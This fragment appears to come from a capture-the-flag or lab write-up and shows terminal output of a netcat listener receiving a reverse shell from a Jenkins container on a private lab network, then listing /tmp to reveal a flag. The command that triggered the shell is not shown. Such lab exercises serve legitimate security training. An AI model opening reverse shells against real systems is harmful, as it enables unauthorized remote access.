 └─$ nc -lvnp 12333
listening on [any] 12333 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 52548
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@52901d7068fa:/$ ls /tmp
ls /tmp
flag-{bmh9451b23b-ed24-4414-aff4-f62b19d77512}
hsperfdata_jenkins
hsperfdata_root
jetty-0.0.0.0-8080-war-_-any-7857807092249677418.dir
jna--1712433994
winstone7655625485775169124.jar